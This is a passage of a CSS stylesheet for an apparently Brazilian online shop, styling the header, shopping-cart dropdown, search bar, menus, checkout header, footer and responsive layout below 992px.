	height: 35px;
	
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
	
    -webkit-align-items: center;
         -ms-flex-align: center;
            align-items: center;
	
    -webkit-justify-content: flex-end;
              -ms-flex-pack: end;
            justify-content: flex-end;
}
.header .login-create .picture{
	margin-right: 5px;
	width: 30px;
	height: 30px;
	overflow: hidden;
	border-radius: 100%;
}
.header .login-create .picture img{
	width: 30px;
	min-height: 30px;
	display: block;
}
.header .televendas{
	padding-top: 9px;
	height: 35px;
	font-size: 13px;
	color: #666;
	text-transform: uppercase;
	
    -webkit-order: 2;
            order: 2;
}
.header .televendas strong{
	font-size: 14px;
	font-weight: 600;
	color: #CD9967;
}
.header .before{
	content: '';
	margin-bottom: 20px;
	
    -webkit-order: 3;
            order: 3;
	
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
}
.header .logo-container{
	max-width: 35%;
	
    -webkit-order: 4;
            order: 4;
	
    -webkit-flex: 0 0 auto;
            flex: 0 0 auto;
}
.header .logo-container a{
	display: block;
}
.header .logo-container .logo-name{
	position: absolute;
	left: -99999px;
}
.header .logo-container .img-span{
	display: block;
}
.header .search-container{
	margin: 0 20px;
	z-index: 12;
	
    -webkit-order: 5;
            order: 5;
	
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
}
.logo-container img{
    width:130px;
}
.header .mycart-container{
	z-index: 11;
	position: relative;
	
    -webkit-order: 6;
            order: 6;
}
.header .after{
	content: '';
	
    -webkit-order: 7;
            order: 7;
	
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
}
.header .main-menu{
	position: absolute;
	bottom: -10px;
	left: 0;
	right: 0;
}

/* Header - Carrinho */
.mycart > a{
	position: relative;
	display: block;
	width: 180px;
	height: 50px;
	padding-left: 80px;
	border-radius: 3px;
	color: #FFFFFF;
	background: #05086F;
	box-shadow: inset 0 -4px 0 rgba(0,0,0,.3);
}
.mycart > a .icon{
	position: absolute;
	left: 38px;
	top: 50%;
	margin-top: -14px;
	display: block;
	width: 28px;
	height: 28px;
	fill: #FFFFFF;
}
.mycart > a .txt{
	display: block;
	padding-top: 10px;
	width: 65px;
	line-height: 12px;
	font-size: 13px;
	text-transform: uppercase;
}
.mycart > a .qtd{
	position: absolute;
	top: 5px;
	left: 57px;
	width: 15px;
	height: 15px;
	font-size: 11px;
	display: block;
	border-radius: 100%;
	text-align: center;
	line-height: 15px;
	background: #CD9967;
	color: #FFFFFF;
}
.mycart > a:hover{
	color: #FFFFFF;
	background: #CD9967;
}
.mycart > a:active{
	padding-top: 4px;
	box-shadow: inset 0 4px 0 rgba(0,0,0,.3);
}
.mycart-dropdown-container{
	display: none;
	position: absolute;
	top: 100%;
	right: 0;
	padding: 10px 0 0;
}
.mycart-dropdown{
	position: relative;
	padding: 20px;
	width: 300px;
	background: #fff;
	border-radius: 3px;
	box-shadow: 0 0 0 1px rgba(0,0,0,.2),
				0 2px 5px rgba(0,0,0,.2);
}
.mycart-dropdown:before,
.mycart-dropdown:after{
	display: block;
	position: absolute;
	bottom: 100%;
	right: 90px;
	margin-right: -6px;
	width: 0;
	height: 0;
	border: 6px solid transparent;
	border-bottom-color:rgba(0,0,0,.2);
	content: '';
}
.mycart-dropdown:after{
	margin-bottom: -1px;
	border-bottom-color:#fff;
}
.mycart-dropdown .tit{
	font-size: 16px;
	color: #222;
	text-transform: uppercase;
	font-weight: 600;
	margin-bottom: 20px;
}
.mycart-dropdown .std{
	font-size: 14px;
}
.mycart-container:hover .mycart-dropdown-container{
	display: block;
}
.mycart-products{
	margin-bottom: 20px;
}
.mycart-products .item{
	position: relative;
	
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
	
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
	
    -webkit-align-items: center;
         -ms-flex-align: center;
            align-items: center;
	
    -webkit-justify-content: space-between;
              -ms-flex-pack: justify;
            justify-content: space-between;
}
.mycart-products .item:not(:first-child):before{
	line-height: 30px;
	color: #000;
	text-align: right;
	font-size: 20px;
	font-weight: 600;
	content: '+';
	
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
}
.mycart-products .product-image{
	max-width: 70px;
	min-width: 70px;
}
.mycart-products .product-details{
	text-align: right;
	font-size: 14px;
	color: #111;
	
    -webkit-flex: 1 1 170px;
            flex: 1 1 170px;
}
.mycart-products .btn-remove{
	position: absolute;
	top: 0;
	right: -30px;
	text-align: center;
	width: 40px;
	height: 40px;
	opacity: 0;
	background: #fff;
	border-radius: 3px;
	box-shadow: inset 20px 0 0 #fff,
				inset 0 0 0 1px rgba(0,0,0,.2);
	
    -webkit-transition: all 100ms ease-in-out;
            transition: all 100ms ease-in-out;
}
.mycart-products .item:not(:first-child) .btn-remove{
	top: 30px;
}
.mycart-products .btn-remove:before{
	display: block;
	line-height: 40px;
	color: #f04a38;
	opacity: .5;
	font-size: 20px;
	content: '\f014';
}
.mycart-products .btn-remove:hover:before{
	opacity: 1;
}
.mycart-products .btn-remove span{
	display: none;
}
.mycart-products .item:hover .btn-remove{
	opacity: 1;
	right: -40px;
}
.mycart-products .product-name a{
	display: block;
	color: #111;
	margin-bottom: 5px;
}
.mycart-products .btn-edit{
	display: none;
}
.mycart-products .qtd{
	font-size: 12px;
	color: #888;
	margin-bottom: 5px;
}
.mycart-products .price{
	font-size: 16px;
	color: #CD9967;
}
.mycart-totals .title{
	font-size: 15px;
	color: #222;
	font-weight: 600;
	margin-bottom: 15px;
	
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
	
    -webkit-align-items: center;
         -ms-flex-align: center;
            align-items: center;
}
.mycart-totals .title:before{
	border-top: 1px solid #bbb;
	margin-right: 10px;
	content: '';
	
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
}
.mycart-totals .regular-price{
	font-size: 17px;
	color: #333;
	text-align: right;
	padding-bottom: 5px;
	border-bottom: 1px dotted #cbcbcb;
	margin-bottom: 5px;
}
.mycart-totals .regular-price .label{
	display: none;
}
.mycart-totals .regular-price .price{
	font-weight: 400;
}
.mycart-totals .preco-a-vista{
	text-align: right;
	padding: 5px 0 10px;
	border-bottom: 1px dotted #cbcbcb;
	margin-bottom: 5px;
	
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
	
    -webkit-align-items: center;
         -ms-flex-align: center;
            align-items: center;
	
    -webkit-justify-content: space-between;
              -ms-flex-pack: justify;
            justify-content: space-between;
}
.mycart-totals .preco-a-vista .label{
	margin: 0 10px;
	font-size: 12px;
	color: #999;
}
.mycart-totals .preco-a-vista .discount{
	font-size: 17px;
	font-weight: 600;
	color: #888;
	
    -webkit-order: -1;
            order: -1;
}
.mycart-totals .preco-a-vista .price{
	font-size: 25px;
	font-weight: 600;
	color: #CD9967;
	
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
}
.mycart-totals .preco-parcelado{
	font-size: 13px;
	color: #111;
	text-align: right;
	margin-bottom: 10px;
}
.mycart-totals .preco-parcelado span{
	color: #CD9967;
}
.mycart-totals .preco-parcelado .juros{
	display: block;
	font-size: 12px;
	color: #999;
	padding-top: 3px;
}
.mycart-buttons{
	
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
	
    -webkit-align-items: center;
         -ms-flex-align: center;
            align-items: center;
	
    -webkit-justify-content: space-between;
              -ms-flex-pack: justify;
            justify-content: space-between;
}
.mycart-buttons .editar{
	height: 40px;
	border-radius: 3px;
	line-height: 40px;
	padding: 0 15px;
	color: #666;
	font-size: 10px;
	text-transform: uppercase;
	border: 1px solid #666;
}
.mycart-buttons .editar span{
	display: inline-block;
	vertical-align: middle;
	position: relative;
	top: -3px;
	line-height: 10px;
}
.mycart-buttons .editar:hover{
	color: #EC0C17;
	border-color: #EC0C17;
}
.mycart-buttons .finalizar{
	margin-left: 10px;
	height: 40px;
	line-height: 36px;
	border-radius: 3px;
	padding: 0 30px;
	box-shadow: inset 0 -4px 0 rgba(0,0,0,.3);
	font-size: 18px;
	font-weight: 600;
	text-transform: uppercase;
	text-shadow: 0 1px 1px rgba(0,0,0,.3);
	background: #EC0C17;
	color: #FFFFFF;
}
.mycart-buttons .finalizar:hover{
	color: #FFFFFF;
	background: #CD9967;
}
.mycart-buttons .finalizar:active{
	padding-top: 4px;
	box-shadow: inset 0 4px 0 rgba(0,0,0,.3);
	
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
}

/* Header - Busca */
.search-container .search-input{
	height: 50px;
	padding: 10px 100px 10px 50px;
	line-height: 30px;
	font-size: 16px;
	color: #666;
	border-radius: 3px;
	border: 1px solid rgba(5,8,111,.3);
	box-shadow: inset 0 2px 3px rgba(0,0,0,.1)}
.search-container .search-label{
	top: 50%;
	left: 25px;
	height: auto;
	line-height: 1em;
	
    -webkit-transform: translate(-50%,-50%);
            transform: translate(-50%,-50%);
}
.search-container .search-label .ico{
	display: block;
	width: 16px;
	height: 16px;
	fill: #ccc
}
.search-container .search-button{
	background: none;
	text-shadow: none;
	line-height: 50px;
	height: 50px;
	box-shadow: none;
	border-radius: 3px;
	width: 100px;
	text-transform: uppercase;
	font-size: 16px;
	color: #05086F;
}
.search-container .search-button .ico{
	display: none;
	fill:rgba(0,0,0,.5);
}
.search-container .search-button:hover{
	background: #05086F;
	color: #FFFFFF;
	box-shadow: inset 0 0 0 1px rgba(0,0,0,.1);
}

/* Header - Menu */
.main-menu.normal li.level0{
	margin: 0;
	padding-bottom: 10px;
}
.main-menu.normal a.level0{
	padding: 0;
	position: relative;
	z-index: 2;
	height: 50px;
	background: none;
}
.main-menu.normal a.level0 .name{
	font-size: 16px;
	text-transform: uppercase;
	color: #FFFFFF;
	text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.main-menu.normal li.all a.level0 .name .ico{
	display: block;
	width: 20px;
	height: 20px;
}
.main-menu.normal li.all a.level1{
	font-size: 16px;
	font-weight: 600;
	text-transform: uppercase;
	color: #FFFFFF;
}
.main-menu.normal li.all a.level2{
	font-size: 14px;
	color: rgba(255,255,255,.7);
}
.main-menu.normal li.all div.level1{
	background: #CD9967;
}
.main-menu.normal li.level0:hover a.level0{
	background: #CD9967;
	color: #FFFFFF;
	box-shadow: inset 0 -4px 0 rgba(0,0,0,.3),
				inset 0 -5px 0 rgba(255,255,255,.15);
}
.main-menu.normal li.level0.parent:hover a.level0:before,
.main-menu.normal li.level0.parent:hover a.level0:after,
.main-menu.normal li.level0.all:hover a.level0:before,
.main-menu.normal li.level0.all:hover a.level0:after{
	display: block;
}
.main-menu.normal li.level0.parent a.level0:before,
.main-menu.normal li.level0.parent a.level0:after,
.main-menu.normal li.level0.all a.level0:before,
.main-menu.normal li.level0.all a.level0:after{
	display: none;
	position: absolute;
	bottom: -10px;
	left: 50%;
	margin-left: -6px;
	width: 0;
	height: 0;
	border: 6px solid transparent;
	border-bottom-color:rgba(0,0,0,.2);
	content: '';
}
.main-menu.normal li.level0.parent a.level0:after{
	bottom: -11px;
	border-bottom-color:#fff;
}
.main-menu.normal li.level0.all a.level0:after{
	bottom: -11px;
	border-bottom-color:#CD9967;
}
.main-menu.normal div.level1{
	background: #fff;
	border-radius: 3px;
	box-shadow: 0 0 0 1px rgba(0,0,0,.2),
				0 2px 5px rgba(0,0,0,.2);
}
.main-menu.normal a.level1{
	font-size: 16px;
	color: #333;
}
.main-menu div.level1.promo .promo-container{
	padding: 10px 10px 10px 20px;
	box-shadow: -1px 0 0 rgba(5,8,111,.3);
}
.main-menu div.level1.promo .promo-container .title{
	font-size: 16px;
	color: #222;
	text-transform: uppercase;
	font-weight: 600;
	margin-bottom: 20px;
}
.main-menu div.level1.promo.promo-destaque .promo-container{
	width: 210px;
	max-width: 210px;
}
.main-menu .destaques-item .destaque-link{
	display: block;
	margin-bottom: 10px;
}
.main-menu .destaques-item .img{
	display: block;
	margin-bottom: 10px;
}
.main-menu .destaques-item .name{
	display: block;
	font-size: 16px;
	font-weight: 700;
	color: #222;
}

/**
*
* Finalização - Header
*
*/
.checkout-onepage-index .header-container{
	box-shadow: none;
	background: none;
}
.checkout-onepage-index .header{
	padding: 40px 0;
	border-bottom: 1px solid #CD9967;
	
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
	
    -webkit-align-items: center;
         -ms-flex-align: center;
            align-items: center;
	
    -webkit-justify-content: space-between;
              -ms-flex-pack: justify;
            justify-content: space-between;
}
.checkout-onepage-index .header .before,
.checkout-onepage-index .header .after{
	display: none;
}
.checkout-onepage-index .header .televendas{
	margin: 0;
	position: static;
	
    -webkit-order: 10;
            order: 10;
}
.checkout-onepage-index .header .login-create-container{
	margin: 0 20px;
	text-align: right;
	
    -webkit-order: 5;
            order: 5;
}
.checkout-onepage-index .header .login-create{
	height: auto;
}
.checkout-onepage-index .header .no-pic .login-create:before{
	margin-left: 15px;
	font-size: 60px;
	font-family: serif;
	color: #CD9967;
	content: ':)';
	
    -webkit-order: 10;
            order: 10;
}
.checkout-onepage-index .header .login-create .picture{
	margin-left: 15px;
	width: 70px;
	height: 70px;
	box-shadow: 0 0 0 5px #fff,
				0 0 0 6px #CD9967;
	
    -webkit-order: 10;
            order: 10;
}
.checkout-onepage-index .header .login-create .picture img{
	width: 70px;
	min-height: 70px;
}
.checkout-onepage-index .header .login-create .name{
	font-size: 18px;
	margin-bottom: 3px;
	color: #CD9967;
}
.checkout-onepage-index .header .login-create .name strong{
	color: #CD9967;
}
.checkout-onepage-index .header .login-create b{
	display: block;
}

/**
*
* Footer
*
*/
.footer-container{
	background: #f5f5f5;
	padding-bottom: 40px;
}
.footer-texto{
	padding: 40px 70px;
	margin-bottom: 40px;
	border-bottom: 1px solid rgba(5,8,111,.3);
	text-align: center;
	font-size: 14px;
	color: #999;
}
.footer-4cols{
	padding-bottom: 30px;
	margin: -10px -10px 10px;
	border-bottom: 1px solid rgba(5,8,111,.3);
	
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
}
.footer-4cols .col{
	margin: 20px;
	
    -webkit-flex: 1 1 25%;
            flex: 1 1 25%;
}
.footer-2cols{
	padding-bottom: 30px;
	margin: -10px -10px 10px;
	border-bottom: 1px solid rgba(5,8,111,.3);
	
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
}
.footer-2cols.last{
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: 0;
}
.footer-2cols .col{
	margin: 20px;
	
    -webkit-flex: 1 1 50%;
            flex: 1 1 50%;
}
.footer .ftitle{
	line-height: 1em;
	margin-bottom: 15px;
	font-size: 13px;
	color: #222;
	text-transform: uppercase;
}
.footer .ftitle strong{
	display: block;
	font-size: 17px;
}
.footer .tele{
	font-size: 18px;
	color: #CD9967;
	margin-bottom: 10px;
	font-weight: 600;
}
.footer .horario{
	font-size: 13px;
	color: #666;
	line-height: 1.3em;
}
.footer .horario .email{
	word-wrap: break-word;
	font-size: 16px;
	font-weight: 600;
	color: #CD9967;
	padding-top: 5px;
}
.footer .mb-menu{
	font-size: 14px;
}
.footer .mb-menu li{
	margin-bottom: 5px;
}
.footer .mb-menu li:last-child{
	margin-bottom: 0;
}
.footer .mb-menu a{
	color:#666;
}
.footer .mb-menu a:hover{
	color: #05086F;
}
.footer .mb-menu ul{
	display: none;
}
.redes-sociais-container{
	margin-bottom: 20px;
}
.redes-sociais-container .name{
	display: none;
}
.selos .title{
	opacity: 0;
	visibility: hidden;
	position: absolute;
	bottom: 100%;
	left: 50%;
	margin-bottom: 10px;
	line-height: 15px;
	font-size: 10px;
	padding: 0 10px;
	white-space: nowrap;
	border-radius: 20px;
	color: #FFFFFF;
	background: #CD9967;
	
    -webkit-transform: translateX(-50%) scale(0);
            transform: translateX(-50%) scale(0);
	
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
}
.selos .title:before{
	position: absolute;
	top: 100%;
	left: 50%;
	margin-left: -3px;
	display: block;
	width: 0;
	height: 0;
	border: 3px solid transparent;
	border-top-color: #CD9967;
	content: '';
}
.selos li:hover .title{
	opacity: 1;
	visibility: visible;
	
    -webkit-transform: translateX(-50%) scale(1);
            transform: translateX(-50%) scale(1);
}
.selos .list{
	margin: -10px;
	
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
	
    -webkit-align-items: center;
         -ms-flex-align: center;
            align-items: center;
	
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
}
.selos .list li{
	position: relative;
	padding: 10px;
}
.pagtos-container ul.list li{
	position: relative;
}
.pagtos-container ul.list li .icon{
	margin: 0;
}
.pagtos-container ul.list li .icon svg{
	display: block;
	height: 30px;
}
.pagtos-container ul.list li .name{
	opacity: 0;
	visibility: hidden;
	position: absolute;
	bottom: 100%;
	margin-bottom: 10px;
	left: 50%;
	line-height: 15px;
	font-size: 10px;
	padding: 0 10px;
	white-space: nowrap;
	border-radius: 20px;
	color: #FFFFFF;
	background: #CD9967;
	
    -webkit-transform: translateX(-50%) scale(0);
            transform: translateX(-50%) scale(0);
	
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
}
.pagtos-container ul.list li .name:before{
	position: absolute;
	top: 100%;
	left: 50%;
	margin-left: -3px;
	display: block;
	width: 0;
	height: 0;
	border: 3px solid transparent;
	border-top-color: #CD9967;
	content: '';
}
.pagtos-container ul.list li:hover .name{
	opacity: 1;
	visibility: visible;
	
    -webkit-transform: translateX(-50%) scale(1);
            transform: translateX(-50%) scale(1);
}
.envios-container ul.list li{
	margin-bottom: 0;
	position: relative;
}
.envios-container ul.list li .icon{
	margin: 0;
}
.envios-container ul.list li .icon svg{
	display: block;
	height: 30px;
}
.envios-container ul.list li .name{
	opacity: 0;
	visibility: hidden;
	position: absolute;
	bottom: 120%;
	left: 50%;
	line-height: 15px;
	font-size: 10px;
	padding: 0 10px;
	white-space: nowrap;
	border-radius: 20px;
	color: #FFFFFF;
	background: #CD9967;
	
    -webkit-transform: translateX(-50%) scale(0);
            transform: translateX(-50%) scale(0);
	
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
}
.envios-container ul.list li .name:before{
	position: absolute;
	top: 100%;
	left: 50%;
	margin-left: -3px;
	display: block;
	width: 0;
	height: 0;
	border: 3px solid transparent;
	border-top-color: #CD9967;
	content: '';
}
.envios-container ul.list li:hover .name{
	opacity: 1;
	visibility: visible;
	
    -webkit-transform: translateX(-50%) scale(1);
            transform: translateX(-50%) scale(1);
}
.footer-copy{
	font-size: 12px;
	color: #777;
}
.footer-copy p{
	margin-bottom: 5px;
}
.footer-copy p:last-child{
	margin-bottom: 0;
}

/**
*
* Floater - Form Newsletter
*
*/
#floater-block .std{
	overflow: visible;
}
#floater-block .bg-fill .std{
	padding: 0;
}
.floater.style-form .newsletter{
	padding: 0 20px 20px;
	line-height: 1em;
	font-size: 15px;
	color: #666;
	text-align: center;
}
.floater.style-form .newsletter form{
	margin: 5px -5px -5px;
	
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
}
.floater.style-form .newsletter label{
	display: none;
}
.floater.style-form .newsletter form > div{
	padding: 5px;
}
.floater.style-form .newsletter .input-box{
	width: auto;
}
.floater.style-form .newsletter .name,
.floater.style-form .newsletter .gender{
	
    -webkit-flex: 1 1 50%;
            flex: 1 1 50%;
}
.floater.style-form .newsletter .email{
	
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
}
.floater.style-form .newsletter .submit{
	
    -webkit-flex: 0 0 auto;
            flex: 0 0 auto;
}
.floater.style-form .newsletter .gender{
	
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
	
    -webkit-align-items: center;
         -ms-flex-align: center;
            align-items: center;
	
    -webkit-justify-content: flex-end;
              -ms-flex-pack: end;
            justify-content: flex-end;
}
.floater.style-form .newsletter .gender label{
	display: block;
	margin-left: 10px;
}
.floater.style-form .newsletter .button{
	padding-left: 20px;
	padding-right: 20px;
	height: 40px;
	line-height: 36px;
}

/*
* .home-grid fix
*/
.home-grid{
	
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
	
    -webkit-align-items: stretch;
         -ms-flex-align: stretch;
            align-items: stretch;
}
.home-side-menu{
	
    -webkit-flex: 0 0 20%;
            flex: 0 0 20%;
	position: relative;
	width: auto;
}
.home-side-menu:before{ bottom: 0 }
.home-side-menu .widget{
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
}
.home-grid .home-banners{
	
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
	max-width: 80%;
	padding-left: 10px;
}
.home-grid .home-banners.full{ max-width: 100% }
.home-grid .main-banner{
	margin: 0 0 20px;
	position: relative;
	width: 100%;
	min-height: 100px;
}
.home-grid .banner-regua{
	margin: 0;
	border: 0;
	box-shadow: none;
}
.home-grid .banner-regua .widget{
	border: 1px solid rgba(0,0,0,.2);
	box-shadow: 0 2px 2px rgba(0,0,0,.05);
}

/**
*
* Responsivo
* < 992px
*
*/
@media (max-width:992px){

	/**
	*
	* Icomoon
	*
	*/
	.header .main-menu nav:before,
	.block-account a:before,
	.block-account .block-title:before{
		
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
	}

	/**
	*
	* Estrutura
	*
	*/
	.header,
	.main,
	.footer,
	#news-footer .newsletter,
	.breadcrumbs-container{
		min-width: 0;
		width: auto;
		margin-left: 20px;
		margin-right: 20px;
	}
	.col-left{
		width: calc(25% - 10px);
	}
	.col2-left-layout .col-main{
		width: calc(75% - 10px);
	}

	/**
	*
	* Header
	*
	*/
	 .header-container{
		border-bottom: 1px solid #05086F;
		padding-bottom: 20px;
		box-shadow: inset 0 49px 0 #05086F,
                    inset 0 50px 0 rgba(0,0,0,.3),
                    inset 0 50px 0 #05086F;
	}
	.header{
		padding: 0;
	}
	.header .login-create-container{
		margin-left: 80px;
		color: rgba(255,255,255,.8);
		text-shadow: 0 1px 1px rgba(0,0,0,.3);
	}
	.header .login-create-container strong,
	.header .login-create-container a,
	.header .login-create-container a:hover{
		color: #FFFFFF;
	}
	.header .login-create{
		height: 50px;
	}
	.header .televendas{
		height: 50px;
		line-height: 50px;
		padding: 0;
		color: rgba(255,255,255,.8);
		text-shadow: 0 1px 1px rgba(0,0,0,.3);
	}
	.header .televendas strong{
		color: #FFFFFF;
	}
	.header .main-menu{
		position: absolute;
		top: 0;
		left: -20px;
		right: auto;
		bottom: auto;
		z-index: 90;
	}
	.header .main-menu nav{
		width: 50px;
		height: 50px;
		
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
	}
	.header .main-menu nav:before{
		content: '\f0c9';
		margin: auto;
		font-size: 25px;
		color: #FFFFFF;
	}
	.header .main-menu.normal.justified ul.level0{
		display: none;
	}
	.header .main-menu.open{
		position: absolute;
		left: -20px;
	}
	.header .main-menu.open nav{
		display: block;
		position: absolute;
		top: 0;
		left: 0;
		width: 100vw;
		height: auto;
		background: #05086F;
		padding: 20px;
	}
	.header .main-menu.open nav:before{
		display: block;
		margin-bottom: 20px;
		content: '\f053';
	}
	.header .main-menu.normal.justified.open ul.level0{
		
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
		
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
	}

	/* Header - Menu */
	.main-menu.normal.open li.level0{
		float: none;
		padding: 0;
		width: 100%;
		border-top: 1px solid rgba(0,0,0,.1);
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
	}
	.main-menu.normal.open li.level0.first{
		border-top: 0;
	}
	.main-menu.normal.open a.level0{
		height: 50px;
		padding: 0;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		
    -webkit-justify-content: flex-start;
              -ms-flex-pack: start;
            justify-content: flex-start;
	}
	.main-menu.normal.open a.level0 .name{
		line-height: 50px;
		font-size: 22px;
		font-weight: 700;
		padding: 0;
	}
	.main-menu.normal.open li.level0.all{
		margin-top: 20px;
		border-top: 0;
		
    -webkit-order: 99;
            order: 99;
	}
	.main-menu.normal.open li.level0.all:before{
		display: inline-block;
		padding: 15px 20px 10px;
		margin-bottom: -3px;
		border-radius: 3px 3px 0 0;
		background: #05086F;
		font-size: 12px;
		font-weight: 600;
		text-transform: uppercase;
		color: #FFFFFF;
		content: 'Todos os Departamentos';
	}
	.main-menu.normal.open li.level0.all a.level0{
		display: none;
	}
	.main-menu.normal.justified.open li.level0.all div.level1{
		left: 0;
		display: block;
		padding: 20px;
		position: static;
		background: #05086F;
		box-shadow: inset 0 0 0 1px rgba(0,0,0,.1);
	}
	.main-menu.normal.justified.open li.level1{
		border-top: 0;
	}
	.main-menu li.level0.all ul.level1{
		margin: -20px;
		
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
		
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
		
    -webkit-align-items: stretch;
         -ms-flex-align: stretch;
            align-items: stretch;
	}
	.main-menu li.level0.all li.level1{
		padding: 20px;
		margin: 0;
		width: auto;
		
    -webkit-flex: 1 1 33.333%;
            flex: 1 1 33.333%;
	}
	.main-menu.normal li.all a.level1{
		padding: 0;
		line-height: 40px;
	}
	.main-menu.normal ul.level2{
		padding: 0;
		margin: 0;
		background: rgba(0,0,0,.1);
	}
	.main-menu.normal li.level2{
		border-top: 1px solid rgba(255,255,255,.3);
	}
	.main-menu.normal a.level2{
		padding: 10px;
		color: #FFFFFF;
	}
	.main-menu.normal li.all a.level2{
		padding: 0;
		line-height: 40px;
	}
	.main-menu.normal li.level0:hover a.level0{
		background: none;
		box-shadow: none;
		color: #FFFFFF;
	}
	.main-menu.normal li.level0 div.level1{
		margin: 0 0 20px !important;
		left: auto;
		top: auto;
		position: relative;
		background: rgba(0,0,0,.1);
		box-shadow: none;
		padding: 0;
	}
	.main-menu div.level1.promo.promo-destaque .promo-container{
		display: none;
	}
	.main-menu.normal ul.level1{
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
	}
	.main-menu.normal li.level1{
		border-top: 1px solid rgba(255,255,255,.3);
	}
	.main-menu.normal li.level1:first-child{
		border-top: 0;
	}
	.main-menu.normal a.level1{
		font-size: 18px;
		padding: 12px;
		color: #FFFFFF;
		text-shadow: 0 1px 1px rgba(0,0,0,.3);
	}

	/* Header - Carrinho */
	.header .mycart-container{
		box-shadow: 1px 0 0 rgba(0,0,0,.1),
					-1px 0 0 rgba(0,0,0,.1);
		position: absolute;
		top: 0;
		left: 30px;
	}
	.mycart > a{
		background: none;
		box-shadow: none;
		height: 50px;
		width: 50px;
		padding: 0;
	}
	.mycart > a .icon{
		left: 50%;
		margin-left: -14px;
	}
	.mycart > a .qtd{
		left: 30px;
	}
	.mycart > a .txt{
		display: none;
	}
	.mycart-dropdown-container{
		display: none!important;
	}
	.header .search-container{
		margin-right: 0;
	}

	/**
	*
	* Home
	*
	*/
	.home-grid .home-side-menu{ display: none }
	.home-grid .main-banner{ margin: 0 0 20px }
	.home-grid .banner-regua{ margin: 0 }
	.home-grid .home-banners{ max-width: 100% }

	/**
	*
	* Lateral - Filtros
	*
	*/
	.block-layered-nav .configurable-swatch-list li{
		
    -webkit-flex: 0 1 33.333%;
            flex: 0 1 33.333%;
	}

	/**
	*
	* Produtos - Listagem
	*
	*/
	.product-collection-container.carroussel > main{
		margin: 0 40px;
	}
	.product-image-container{
		margin-bottom: 20px;
		
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
		
    -webkit-justify-content: flex-end;
              -ms-flex-pack: end;
            justify-content: flex-end;
	}
	.col1-layout .product-collection li.item{
		width: calc(33.333% - 13.333px);
	}
	.col1-layout .product-collection li.item:nth-child(5n+1){
		clear: none;
		margin-left: 20px;
	}
	.col1-layout .product-collection li.item:nth-child(3n+1){
		clear: left;
		margin-left: 0;
	}
	.col2-left-layout .product-collection li.item,
	.col2-right-layout .product-collection li.item{
		width: calc(33.333% - 13.333px);
	}
	.col2-left-layout .product-collection li.item:nth-child(4n+1),
	.col2-right-layout .product-collection li.item:nth-child(4n+1){
		clear: none;
		margin-left: 20px;
	}
	.col2-left-layout .product-collection li.item:nth-child(3n+1),
	.col2-right-layout .product-collection li.item:nth-child(3n+1){
		clear: left;
		margin-left: 0;
	}
	.product-collection .owl-item li.item,
	.col1-layout .product-collection .owl-item li.item,
	.col2-left-layout .product-collection .owl-item li.item,
	.col2-right-layout .product-collection .owl-item li.item,
	.col3-layout .product-collection .owl-item li.item{
		width: auto;
		margin: 0 10px;
	}

	/**
	*
	* Produto - Detalhe
	*
	*/
	.product-essential .product-shop .col1{
		margin: 0;
	}
	.product-essential .product-shop .col2{
		width: auto;
		float: none;
		text-align: left;
	}
	.product-essential .product-rate{
		display: block;
	}
	.product-essential .product-rate .to-rate{
		margin: 3px 0 0;
	}
	.product-essential .price-box-avista{
		
    -webkit-justify-content: flex-start;
              -ms-flex-pack: start;
            justify-content: flex-start;
	}
	.product-essential .tele-troca{
		text-align: center;
	}
	.product-essential .parcelamento{
		padding-top: 20px;
		border-top: 1px solid #ccc;
	}
	.price-as-configured,
	.product-options-bottom .price-box{
		display: none;
	}

	/**
	*
